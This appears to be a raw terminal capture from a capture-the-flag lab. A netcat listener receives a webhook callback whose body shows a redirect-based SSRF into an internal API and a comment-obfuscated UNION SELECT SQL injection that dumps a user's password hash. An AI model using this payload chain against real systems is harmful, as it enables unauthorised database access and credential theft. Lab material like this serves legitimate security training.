 $ rlwrap nc -nlvp 4445
Connection from 10.10.11.176:45378
POST / HTTP/1.1
Host: 10.10.14.6:4445
Accept: */*
Content-type: application/json
Content-Length: 834
{"webhookUrl":"http:\/\/10.10.14.6:4445\/","monitoredUrl":"http:\/\/10.10.14.6\/
","health":"up","body":"{\"data\":[{\"username\":\"susanne\",\"avatar\":\"\/\/1.
gravatar.com\/avatar\/c11d48f16f254e918744183ef7b89fce\"},{\"username\":\"66c074
645545781f1064fb7fd1177453db8f0ca2ce58a9d81c04be2e6d3ba2a0d6c032f0fd4ef83f48d743
49ec196f4efe37\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/1\"}],\"ok\":true}","m
essage":"HTTP\/1.0 302 Found","headers":{"Server":"BaseHTTP\/0.6 Python\/3.10.6"
,"Date":"Wed, 24 Aug 2022 06:20:08 GMT","Location":"http:\/\/127.0.0.1:3000\/api
\/v1\/users\/search?q=')\/**\/union\/**\/all\/**\/select\/**\/1,1,(select\/**\/p
asswd\/**\/from\/**\/user),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--","C
ontent-Type":"application\/json; charset=UTF-8","Set-Cookie":"_csrf=; Path=\/; M
ax-Age=0","Content-Length":"264"}}